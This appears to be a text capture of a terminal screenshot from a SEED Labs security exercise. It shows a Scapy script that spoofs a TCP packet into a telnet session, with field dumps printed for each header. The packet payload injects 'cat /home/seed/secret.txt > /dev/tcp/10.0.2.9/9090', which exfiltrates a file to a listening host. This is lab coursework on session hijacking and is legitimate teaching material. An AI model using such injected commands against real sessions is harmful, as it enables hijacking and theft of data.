 Terminal
En
3:45 PM
[12/12/21]seed@VM:~$ sudo python3 reverse_shell.py
Traceback (most recent call last):
  File "reverse_shell.py", line 6, in <module>
    ls(pck)
NameError: name 'pck' is not defined
[12/12/21]seed@VM:~$ nano reverse_shell.py
[12/12/21]seed@VM:~$ sudo python3 reverse_shell.py
version    : BitField  (4 bits)                  = 4               ('4')
ihl        : BitField  (4 bits)                  = None            ('None')
tos        : XByteField                          = 0               ('0')
len        : ShortField                          = None            ('None')
id         : ShortField                          = 1               ('1')
flags      : FlagsField                          = <Flag 0 ()>     ('<Flag 0 ()>')
frag       : BitField  (13 bits)                 = 0               ('0')
ttl        : ByteField                           = 64              ('64')
proto      : ByteEnumField                       = 6               ('0')
chksum     : XShortField                         = None            ('None')
src        : SourceIPField                       = '10.0.2.10'     ('None')
dst        : DestIPField                         = '10.0.2.15'     ('None')
options    : PacketListField                     = []              ('[]')
--
sport      : ShortEnumField                      = 48674           ('20')
dport      : ShortEnumField                      = 23              ('80')
seq        : IntField                            = 3942311413      ('0')
ack        : IntField                            = 1878044163      ('0')
dataofs    : BitField  (4 bits)                  = None            ('None')
reserved   : BitField  (3 bits)                  = 0               ('0')
flags      : FlagsField                          = <Flag 16 (A)>   ('<Flag 2 (S)>')
window     : ShortField                          = 8192            ('8192')
chksum     : XShortField                         = None            ('None')
urgptr     : ShortField                          = 0               ('0')
options    : TCPOptionsField                     = []              ("b''")
--
load       : StrField                            = b'\n cat /home/seed/secret.txt > /dev/tcp/10.0.2.9/9090\n' ("b''")
[12/12/21]seed@VM:~$